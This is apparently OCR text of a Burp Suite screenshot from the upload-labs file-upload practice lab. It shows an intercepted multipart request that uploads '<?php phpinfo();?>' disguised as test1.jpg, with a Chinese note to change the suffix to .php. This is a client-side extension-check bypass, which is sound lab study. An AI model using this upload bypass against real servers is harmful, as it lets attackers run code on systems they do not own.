 Forward Drop Intercep... Action Op
Pretty Raw Hex \n
1 POST /Pass-01/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.61.133:8007
3 Content-Length : 307
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.61.133:8007
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryGYZXw3HBUGjP2U53
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://192.168.61.133:8007/Pass-01/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryGYZXw3HBUGjP2U53
16 Content-Disposition : form-data ; name="upload_file "; filename ="
test1.jpg "
1 把后缀改成.php
17 Content-Type : image/jpeg
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryGYZXw3HBUGjP2U53
21 Content-Disposition : form-data ; name="submit "
22
23 □□□
24 ------WebKitFormBoundaryGYZXw3HBUGjP2U53--
25